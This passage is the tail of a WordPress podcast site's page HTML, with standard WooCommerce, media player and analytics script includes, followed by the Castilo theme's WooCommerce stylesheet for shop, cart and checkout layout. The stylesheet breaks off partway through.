var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8
body_size: 7605
content:
/*
* Used to style the WooCommerce plugin output for the Castilo theme.
*
*/

/* Messages */
.demo_store,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-noreviews {
	position: relative;
	padding: .75em 1em;
	margin-bottom: 1.65rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
	border-radius: 3px;
}

.demo_store,
.woocommerce-error,
.woocommerce-info {
	background-color: #fffad4;
	border-color: #fcf08d;
}

.woocommerce-notice.woocommerce-notice--success {
	background-color: #defcca;
	border-color: #95f8a5;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
	float: right;
	margin: -.2em 0 0 2em;
	font-size: .7em;
	padding: .4em .8em;
}

.woocommerce small.note,
.woocommerce-page small.note {
	display: block;
	color: #777;
	font-size: 0.85em;
	margin-top: 0.5em;
}

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
	list-style: none outside;
	padding-left: 0;
	margin-left: 0;
}

.woocommerce-info a.showcoupon {
	text-decoration: none;
}

.woocommerce-page #content .edit-link {
	display: none;
}

/* Menu cart icon */
#site-menu #castilo-menu-cart a i {
	position: relative;
	top: .1rem;
	font-size: 24px;
	line-height: 1rem;
}

#site-menu #castilo-menu-cart .cart-text {
	display: inline-block;
	margin-left: 0.5em;
}

#site-menu #castilo-menu-cart .cart-total {
	margin-left: 0.5em;
}

#site-menu #castilo-menu-cart .cart-total:before {
	content: '– ';
}

/* Product thumbnail */
.woocommerce .product .thumb {
	margin-bottom: 1.65rem;
	text-align: center;
}

.woocommerce .product .thumb .photo {
	display: block;
	position: relative;
	overflow: hidden;
}

.woocommerce .product .thumb .photo a {
	display: block;
	overflow: hidden;
	text-decoration: none;
}

.woocommerce .product .thumb .photo img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.woocommerce .product .thumb .photo img.secondary {
	display: none;
}

.woocommerce .thumb .onsale {
	display: block;
	position: absolute;
	top: .4rem;
	right: .4rem;
	z-index: 2;
	padding: .3em .5em;
	background-color: #262626;
	color: #fff;
	font-size: .8em;
	font-weight: 400;
	pointer-events: none;
	border-radius: 3px;
}

.woocommerce .product .thumb a.product-title {
	display: block;
	font-family: "Oswald", serif;
	font-weight: 400;
	text-decoration: none;
	color: inherit;
}

.woocommerce .product.outofstock .thumb a {
	opacity: .5;
}

.woocommerce .product .thumb a br {
	display: none;
}

.woocommerce .product .thumb .title {
	display: block;
	font-size: 1.4rem;
	font-weight: 400;
	padding: .3em 10px .6em;
}

.woocommerce .product .thumb .price {
	display: block;
	margin-top: -1em;
	line-height: 1em;
	padding: 0.75em 10px;
}

.woocommerce .product .thumb .price del {
	color: #999;
}

.woocommerce .product .thumb .star-rating {
	margin: .25em auto 1em;
}

.woocommerce .product .thumb .button {
	font-size: .8em;
	margin-right: 0;
}

.woocommerce .product .thumb .added_to_cart,
.woocommerce .thumb .out-of-stock {
	display: inline-block;
	padding: .8835em 2.7em;
	line-height: 1.3;
	margin: 0 0 .6em .4em;
	border: 2px solid #262626;
	font-size: .8em;
	font-weight: inherit;
	vertical-align: middle;
	text-transform: uppercase;
	text-decoration: none;
	background: #262626;
	color: #fff;
	cursor: pointer;
	outline: 0;
	border-radius: 3px;
}

.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
.woocommerce #respond input#submit.loading:before,
.woocommerce #content input.button.loading:before,
.woocommerce-page a.button.loading:before,
.woocommerce-page button.button.loading:before,
.woocommerce-page input.button.loading:before,
.woocommerce-page #respond input#submit.loading:before,
.woocommerce-page #content input.button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, .5);
}

.woocommerce .variations_form .out-of-stock {
	margin-bottom: 0;
}

.single-product .woocommerce-variation-price {
	font-size: 1.3em;
	margin-top: -1rem;
}

/* Category thumbnail */
.woocommerce .product-category a {
	display: block;
	text-align: center;
	text-decoration: none;
	color: #262626;
}

.woocommerce .product-category a img {
	display: block;
	width: 100%;
}

.woocommerce .product-category h3 {
	display: block;
	font-size: 1.5em;
	padding: 0.5em 10px;
	line-height: 1.5em;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}

.woocommerce .product-category h3 mark {
	background-color: inherit;
	color: #bbb;
	font-style: inherit;
	font-weight: inherit;
	padding: 0;
}

/* Ordering controls */
.woocommerce-result-count {
	font-size: 0.9em;
	margin-bottom: 0.5em;
	text-align: center;
}

.woocommerce-ordering {
	margin: 0 auto;
}

.woocommerce-ordering select {
	margin: 0 auto 1em;
}

.woocommerce-ordering:before,
.woocommerce-ordering:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.woocommerce-ordering:after,
.woocommerce-ordering + .products {
	clear: both;
}

.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
	margin: 0;
	padding-left: 0;
	list-style: none outside;
	clear: both;
}

.woocommerce .products ul li,
.woocommerce ul.products li,
.woocommerce-page .products ul li,
.woocommerce-page ul.products li {
	list-style: none outside;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-left: 0;
	padding: 0;
	position: relative;
}

/* Single product images */
.woocommerce-product-gallery {
	position: relative;
	margin-bottom: 3em;
}

.woocommerce-product-gallery figure {
	margin: 0;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 25%;
	display: inline-block;
}

.woocommerce-product-gallery .flex-control-thumbs {
	list-style: none;
	padding: 0;
	margin: 0 -5px;
}

.woocommerce-product-gallery .flex-control-thumbs:after {
	content: "";
	display: table;
	clear: both;
}

.woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	float: left;
	cursor: pointer;
	padding: 0 5px;
	margin: 10px 0 0;
}

.woocommerce-product-gallery img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.woocommerce-product-gallery .flex-control-thumbs img {
	opacity: .5;
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
	opacity: 1;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	z-index: 99;
}

a.woocommerce-product-gallery__trigger {
	text-decoration: none;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 3em;
	width: 3em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
	display: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #fff;
	color: #262626;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #262626;
	color: #fff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	display: block;
	content: "\F6EC";
	font: normal normal normal 24px/1 "Material Design Icons";
	text-rendering: auto;
	text-indent: 0;
	line-height: 3rem;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Rating stars */
.woocommerce-page .star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	width: 4.65em;
	font: normal normal normal 14px/1 "Material Design Icons";
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.woocommerce-page .star-rating:before {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
	color: #999;
	float: left;
	position: absolute;
	top: 0;
	left: 0;
}

.woocommerce-page .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.woocommerce-page .star-rating span:before {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
	top: 0;
	position: absolute;
	left: 0;
}

.woocommerce-page p.stars {
	position: relative;
	font-size: 1.25em;
	margin-bottom: 0.5em;
}

.woocommerce-page p.stars a {
	display: inline-block;
	font-weight: 400;
	margin-right: 0.75em;
	direction: ltr;
	text-indent: -9999px;
	position: relative;
	border-right: 1px solid #eee;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	text-decoration: none;
}

.woocommerce-page p.stars a:last-child {
	border-right: 0;
}

.woocommerce-page p.stars a:after {
	font-family: "Material Design Icons";
	text-indent: 0;
	position: absolute;
	top: 0;
	left: 0;
}

.woocommerce-page p.stars a.star-1 {
	width: 1.75em;
}

.woocommerce-page p.stars a.star-1:after {
	content: "\F4D2";
}

.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce-page p.stars a.star-1.active:after {
	content: "\F4CE";
}

.woocommerce-page p.stars a.star-2 {
	width: 2.6em;
}

.woocommerce-page p.stars a.star-2:after {
	content: "\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce-page p.stars a.star-2.active:after {
	content: "\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-3 {
	width: 3.6em;
}

.woocommerce-page p.stars a.star-3:after {
	content: "\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce-page p.stars a.star-3.active:after {
	content: "\F4CE\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-4 {
	width: 4.6em;
}

.woocommerce-page p.stars a.star-4:after {
	content: "\F4D2\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce-page p.stars a.star-4.active:after {
	content: "\F4CE\F4CE\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-5 {
	width: 4.75em;
	margin-right: 0;
}

.woocommerce-page p.stars a.star-5:after {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce-page p.stars a.star-5.active:after {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
}

.single-product div.product .woocommerce-product-rating {
	margin-bottom: 2em;
	line-height: 1;
	border-bottom: 1px dotted #efefef;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	padding: 1em 0 1.5em;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: right;
	font-size: 1.3em;
	margin-top: -0.15em;
}

.single-product div.product .woocommerce-product-rating a {
	font-size: 0.9em;
	font-weight: 300;
	color: #999;
	color: rgba(0, 0, 0, 0.4);
	text-decoration: none;
}

.single-product div.product .woocommerce-product-rating:after {
	clear: both;
	content: "";
	display: table;
}

/* Single product details */
.single-product div.product .summary {
	margin-bottom: 3em;
}

.single-product div.product h1 {
	font-size: 2.25em;
	line-height: 1.1875em;
	margin-bottom: 0.75em;
	letter-spacing: -0.05em;
}

.single-product div.product p.price {
	line-height: 1.5em;
	font-size: 1.3em;
	font-weight: 700;
	margin-bottom: 1em;
}

.single-product div.product p.price del {
	color: #bbb;
	color: rgba(0, 0, 0, 0.3);
	font-weight: 300;
}

.single-product div.product form.cart {
	margin-bottom: 1.5em;
	padding: 1.5em 0;
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}

.single-product div.product form.variations_form {
	padding-top: .5em;
}

.single-product div.product form.variations_form table {
	margin-bottom: .5em;
}

.product form.cart .quantity {
	float: left;
}

.product form.cart .group_table .quantity {
	float: none;
}

.product form.cart .group_table td.price {
	text-align: right;
}

.product form.cart .button {
	float: left;
	margin-left: .5em;
}

.product form.cart:after {
	clear: both;
	content: "";
	display: table;
}

.product form.cart .quantity .qty {
	max-width: 6em;
	margin-bottom: 0;
}

.single-product .onsale {
	display: inline-block;
	background-color: #262626;
	color: #fff;
	font-weight: 400;
	padding: .4em .8em;
	margin-bottom: .7em;
	border-radius: 3px;
}

.product table.variations td.label {
	padding-left: 0;
}

.product table.variations tbody td {
	padding-top: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #f5f5f5;
}

.product table.variations tbody tr:last-child td {
	border-bottom: 0;
}

.product table.variations select {
	margin-right: 1em;
	margin-bottom: 0;
	width: auto;
}

.product table.variations select,
.product table.variations .reset_variations {
	display: inline-block;
}

.product table.variations .reset_variations {
	text-decoration: none;
}

.product .single_variation .price {
	margin: 0.7em 0;
	display: block;
}

.product .single_variation .price .amount {
	background-color: #fffad4;
	padding: 0.1em 0.2em;
}

.product .single_variation .price del .amount {
	background-color: inherit;
	padding: 0;
}

.product .variations_button {
	padding-top: 1.5em;
	border-top: 1px dotted #efefef;
}

.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .tagged_as {
	border-bottom: 1px dotted #efefef;
	display: block;
	padding: 0.5em 0;
}

.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
	border-bottom: 0;
}

.single-product .shop_attributes td p {
	margin-bottom: 0;
}

/* Single product tabs */
.woocommerce-tabs {
	border: 1px dotted #262626;
	border: 1px dotted rgba(38, 38, 38, .1);
	border-width: 1px 0;
	padding: 1em 0;
	margin-bottom: 1.5em;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	padding-left: 0;
}

.woocommerce-tabs ul.tabs li {
	margin-left: 0;
	display: inline-block;
	margin-right: 1em;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	color: #aaa;
	color: rgba(38, 38, 38, .4);
	font-size: 1.1em;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: -0.05em;
	outline: 0;
}

.woocommerce-tabs ul.tabs li.active a {
	color: #262626;
}

.woocommerce-tabs ul.tabs li.active:after {
	content: "\F140";
	font: normal normal normal 24px/1 "Material Design Icons";
	position: absolute;
	top: 100%;
	left: 50%;
	height: 1em;
	width: 1em;
	line-height: 1;
	margin-left: -0.5em;
}

.woocommerce-tabs .panel h2,
.woocommerce-tabs .panel h3 {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-top: 0.55em;
	margin-bottom: 1em;
}

/* Review comments */
#reviews #comments {
	margin-top: 0;
	border-top: 0;
}

#reviews .commentlist {
	border-bottom: 0;
	padding-bottom: 0;
}

#reviews .commentlist .review {
	border-bottom: 1px solid #efefef;
	padding-bottom: 1em;
	margin-left: 0;
	margin-bottom: 2.5em;
	clear: both;
	list-style: none;
}

#reviews .commentlist li .avatar {
	float: right;
	width: 2.6em;
	height: auto;
}

#reviews .commentlist li p.meta {
	margin-bottom: 1em;
}

#reviews .comment-form-rating {
	clear: both;
	margin-bottom: 0;
}

#reviews #reply-title {
	display: block;
	font-weight: 500;
	margin-bottom: 0.75em;
	font-size: 1.8em;
	letter-spacing: -0.05em;
	line-height: 1.25em;
}

/* Sidebar widgets */
#sidebar ul.product_list_widget {
	list-style: none;
	margin-bottom: 0.5em;
	padding-left: 0;
}

#sidebar ul.product_list_widget li {
	padding: .2em 0;
}

.widget ul.product_list_widget li:before,
.widget ul.product_list_widget li:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.widget ul.product_list_widget li:after {
	clear: both;
}

.widget ul.product_list_widget li img {
	float: left;
	width: 4em;
	margin-right: 0.5em;
	border-radius: 3px;
}

.widget ul.product_list_widget li .product-title {
	display: block;
}

.widget_shopping_cart .total {
	padding: .5em;
	margin-bottom: .5em;
	text-align: center;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
	border-radius: 3px;
}

.widget_shopping_cart .buttons {
	margin-bottom: 0;
}

.widget_shopping_cart .buttons .button {
	width: 100%;
	margin: 0 0 0.5em;
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}

.widget_shopping_cart .buttons .checkout {
	color: #fff;
	border-color: #262626;
	background-color: #262626;
}

.widget ul.product_list_widget li ins {
	color: inherit;
	background-color: #fff8be;
	padding: 0 0.2em;
}

.widget ul li .count {
	float: right;
}

.widget_layered_nav_filters ul {
	list-style: none;
	padding-left: 0;
}

.widget_layered_nav_filters ul li a:before {
	display: inline-block;
	margin-right: 0.3em;
	color: #262626;
	font-family: "Material Design Icons";
	content: "\F156";
	speak: none;
	font-weight: 400;
	font-size: 1.2em;
	position: relative;
	top: 0.075em;
	font-variant: normal;
	text-decoration: none;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#sidebar .widget_shopping_cart li {
	position: relative;
	margin-left: 0;
}

#sidebar .widget_shopping_cart li.empty {
	font-size: 0.9em;
}

#sidebar .widget_shopping_cart li a {
	text-decoration: none;
}

#sidebar .widget_shopping_cart li .quantity {
	display: block;
}

#sidebar .widget_shopping_cart .remove {
	background-color: #cc00aa;
	color: #fff;
	font-family: Arial, sans-serif;
	position: absolute;
	top: 50%;
	right: 0;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	margin-top: -11px;
	border-radius: 3px;
}

#sidebar .widget_shopping_cart .variation {
	font-size: 0.8em;
}

#sidebar .widget_shopping_cart .variation dt,
#sidebar .widget_shopping_cart .variation dd,
#sidebar .widget_shopping_cart .variation dd p {
	display: inline-block;
}

#sidebar .widget_shopping_cart .variation dt {
	font-size: 1em;
}

#sidebar .widget_shopping_cart .variation,
#sidebar .widget_shopping_cart .variation dd,
#sidebar .widget_shopping_cart .variation dd p {
	margin-bottom: 0;
}

.product_list_widget .star-rating {
	font-size: 0.8em;
}
.price_slider_amount {
	text-align: right;
	margin-top: 1.5em;
}

.price_slider_amount .button {
	margin-bottom: 0;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.price_slider_amount .price_label {
	text-align: center;
	line-height: 2.75em;
}

.price_slider_amount .price_label .from,
.price_slider_amount .price_label .to {
	font-weight: 700;
}

.widget_shopping_cart form,
.widget_shopping_cart p:last-child,
.widget_price_filter form {
	margin-bottom: 0;
}

.price_slider_wrapper {
	margin-top: 1em;
}

.price_slider {
	position: relative;
	background-color: #eee;
	background-color: rgba(0, 0, 0, 0.1);
	margin-left: 0.5em;
	margin-right: 0.5em;
}

.price_slider.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	top: -0.6em;
	margin-left: -0.5em;
	margin-top: 1px;
	outline: 0;
	border: 2px solid #262626;
	background-color: #fff;
}

.price_slider.ui-slider .ui-slider-handle:active {
	background-color: #262626;
}

.price_slider.ui-slider .ui-slider-range {
	display: block;
	background-color: #262626;
	position: absolute;
	z-index: 1;
}

.price_slider.ui-slider-horizontal {
	height: 2px;
}

.price_slider.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}

/* Cart page */
.woocommerce-cart table.cart {
	margin-bottom: 3em;
}

.shop_table tbody td {
	vertical-align: middle;
}

.shop_table .product-remove {
	width: 2.5em;
	text-align: center;
}

.shop_table .product-remove .remove {
	display: inline-block;
	width: 28px;
	height: 28px;
	font-family: Arial, sans-serif;
	font-weight: 400;
	line-height: 26px;
	text-decoration: none;
	border-radius: 3px;
}

.shop_table .product-remove .remove,
.no-touchevents .shop_table .product-remove .remove:hover {
	border: 2px solid #cc00aa;
	background-color: #cc00aa;
	color: #fff;
	text-decoration: none;
}

.no-touchevents .shop_table .product-remove .remove {
	border-color: #ccc;
	color: #bbb;
	background-color: #fff;
}

.shop_table .product-thumbnail {
	width: 5em;
	display: none;
}

.shop_table .product-thumbnail img {
	max-width: 4em;
	margin-top: 1em;
	margin-bottom: 1em;
}

.shop_table .product-name .variation {
	font-size: 0.8em;
	font-family: inherit;
	padding-top: 0.25em;
}

.shop_table .product-name .variation,
.shop_table .product-name .variation dd,
.shop_table .product-name .variation p {
	margin-bottom: 0;
}

.shop_table .product-name .variation dt,
.shop_table .product-name .variation dd,
.shop_table .product-name .variation dd p {
	display: inline-block;
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	line-height: 1;
}

.shop_table .product-name .variation dd {
	margin-left: 0.3em;
	color: #999;
}

.shop_table .product-quantity {
	width: 4.5em;
}

.shop_table .product-quantity .quantity {
	width: 4.25em;
}

.shop_table .product-quantity .quantity input {
	margin-bottom: 0;
}

.woocommerce-cart .product-subtotal {
	text-align: right;
}

.woocommerce-cart .product-subtotal {
	text-align: right;
}

.woocommerce-cart .cart .actions {
	text-align: right;
	padding-top: 1.5em;
	padding-bottom: 1.5em;
	border-bottom: 0;
}

.woocommerce-cart .cart .actions .coupon {
	padding-bottom: 1em;
	margin-bottom: 1em;
	border-bottom: 1px dotted #eee;
	border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
}

.woocommerce-cart .cart .actions label {
	display: none;
}

.woocommerce-cart .cart .actions input,
.checkout_coupon input {
	display: block;
	width: 100%;
	margin: 0.2em 0;
	padding: 0.7em 1em;
}

.woocommerce-cart h2 {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-bottom: 1em;
}

.woocommerce-cart .woocommerce-shipping-calculator,
.woocommerce-cart .woocommerce-shipping-calculator p {
	margin-bottom: 0;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button {
	display: inline-block;
	font-size: 0.8em;
	color: #666;
	border: 1px solid #eee;
	font-weight: inherit;
	outline: 0;
	text-decoration: none;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding: 0 0.6em;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button:hover {
	border-color: #262626;
	color: #fff;
	background-color: #262626;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-form {
	margin-top: 1em;
}

.woocommerce-cart .cart-discount .woocommerce-remove-coupon {
	text-decoration: none;
}

.woocommerce-cart .wc-proceed-to-checkout a.button {
	background-color: #262626;
	color: #fff;
	font-size: 1.2em;
	display: block;
	text-align: center;
	margin-bottom: 1em;
}

/* Shipping method */
select.shipping_method {
	width: 100%;
	margin-bottom: 0;
}

ul#shipping_method {
	list-style: none;
	margin-bottom: 0;
	padding-left: 0;
}

ul#shipping_method li {
	margin-left: 0;
}

ul#shipping_method li label {
	display: inline;
	vertical-align: middle;
}

/* Checkout page */
#ship-to-different-address label.checkbox {
	display: inline;
	font-size: 0.6em;
}

.place-order #place_order {
	background-color: #262626;
	color: #fff;
	border-color: #262626;
	display: block;
	width: 100%;
}

.create-account > * {
	display: inline;
	vertical-align: middle;
	margin: 0 0.5em 0 0;
}

.create-account #createaccount {
	margin: 0 0.5em 0 0;
}

.required {
	border-bottom: 0 !important;
}

.form-row input,
.form-row select,
.form-row textarea {
	width: 100%;
}

.form-row .button,
.form-row input[type=checkbox],
.form-row input[type=radio] {
	width: auto;
}

.form-row.woocommerce-invalid input.input-text {
	border-color: #cc00aa;
	background-color: #fff;
}

.form-row label.hidden {
	visibility: hidden;
}

.payment_methods {
	list-style: none;
	padding: 1em 0;
}

.payment_methods li {
	margin-left: 0;
	padding: 0.25em 0;
}

.payment_methods li input[type=radio] {
	display: inline;
	vertical-align: middle;
	margin: 0 0.2em 0 0;
}

.payment_methods li label {
	display: inline;
	vertical-align: middle;
}

.payment_methods li p {
	margin-bottom: 0;
	font-size: 0.9em;
}

.payment_methods li img {
	float: right;
	border: 0;
	padding: 0;
	max-height: 1.9em;
}

.payment_methods .payment_method_paypal .about_paypal {
	margin-left: 0.5em;
}

table.woocommerce-table--order-details {
	margin-bottom: 3em;
}

table .woocommerce-orders-table__cell-order-actions .button {
	padding: .55em 2em;
	margin-bottom: 0;
}

table.shop_table th,
.cart_totals table th {
	border-top: 0;
	vertical-align: middle;
}

table.shop_table tbody tr td,
